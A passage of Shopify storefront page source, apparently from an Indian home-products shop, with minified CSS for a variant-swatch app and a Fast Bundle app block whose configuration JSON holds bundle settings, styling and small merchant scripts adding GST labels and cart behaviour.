div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1581131401,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":819530,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-13T05:49:40.515161Z","updated":"2025-09-09T11:33:15.000015Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":"","volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":null,"btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-drawer","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"(function () { \n  let search = window.location.search;\n  if (!search.includes('openSlider=true')) {\n    let extraSearch = search ? \"&openSlider=true\" : \"?openSlider=true\";\n    search += extraSearch;\n  }\n  let url = window.location.pathname + search;\n  window.location.href = url; \n});","cart_drawer_function_svelte":"","theme_template":"light","external_script":"(function () {\n  window.rbrWaitForElement('#rbr-container-element-addOn>div>div')\n    .then(function () {\n      \n      const observer = new MutationObserver(function (mutationsList, observer) {\n        mutationsList.forEach(function (mutation) {\n          \n          if (mutation.type === 'childList') {\n            let vars = document.querySelectorAll('[class*=\"style_titleAndPrice\"]:not(.span-added)');\n            vars.forEach(function (element) {\n\n              // Check if element contains a descendant span with text \"Home Installation Service\"\n              const match = element.querySelector('[class*=\"style_title_fac\"] > span');\n              const hasInstallationText = match && match.innerText.includes(\"Home Installation Service\");\n\n              const span = document.createElement('span');\n              span.style.fontSize = '12px';\n\n              if (hasInstallationText) {\n                span.innerHTML = ' (Inclusive of GST) <a href=\"https://ruheindia.com/pages/installation-terms-conditions\" target=\"_blank\" style=\"text-decoration: underline;\">(T&C)</a>';\n              } else {\n                span.textContent = ' (Inclusive of GST) ';\n              }\n\n              if (element.firstChild) {\n                element.insertBefore(span, element.firstChild.nextSibling);\n              } else {\n                element.appendChild(span);\n              }\n\n              element.classList.add('span-added');\n            });\n          }\n        });\n      });\n\n      const config = { childList: true, subtree: true };\n      observer.observe(document.body, config);\n\n    })\n    .catch(function (error) {\n      console.error(\"Error waiting for the element or during execution:\", error);\n    });\n})();\n\n\n(function () {\n  if (window.location.search.includes(\"openSlider=true\")) {\n    window.rbrWaitForElement('a[href*=\"/cart\"]').then(function(){\n      let elm = document.querySelector('a[href*=\"/cart\"]')\n      setTimeout(function(){\n        elm.click()\n      }, 100)\n    });\n  }\n});","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"(function () {\nwindow.rbrWaitForElement('#rbr-container-element-fbt>div>div>div')\n.then(function () {\nsetTimeout(function () {\nlet optionsHOR = document.querySelectorAll('[class*=\"horizontalBundleItems_thumbnail_wrapper\"]');\noptionsHOR.forEach(function (element) {\nelement.click();\n});\nlet optionsVER = document.querySelectorAll('[class*=\"verticalBundleItems_thumbnail_wrapper\"]');\noptionsVER.forEach(function (element) {\nelement.click();\n});\n}, 1500);\n})\n.catch(function (error) {\nconsole.error(\"Error waiting for the element or during execution:\", error);\n});\n})();","bap_button_selector":"","bap_style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 